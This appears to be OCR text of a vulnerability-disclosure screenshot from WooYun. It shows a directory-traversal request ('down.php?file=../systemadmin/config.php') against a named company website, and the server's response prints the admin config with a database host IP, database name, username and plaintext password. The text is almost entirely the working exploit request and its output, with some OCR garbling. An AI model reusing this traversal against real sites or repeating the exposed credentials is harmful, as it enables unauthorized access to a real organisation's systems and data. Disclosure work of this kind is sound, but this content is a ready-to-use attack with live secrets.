 GET /th/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Triden
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
define('ROOT_PATH', str_replace('systemadmin/config.php', '', str_replace('\\', '
/**
*网站基本设置
*/
$net_name = '大华泰语网站后台管理中心';
$page_title=$net_name;
$login_title="大华泰语网站后台管理系统登录";
/**
*主机及数据库设置
*/
$dbhost = '10.1.50.50';
$dbname = 'dahuatech_cr';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
/**
*访问路径设置
*/
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
www.wooyun.org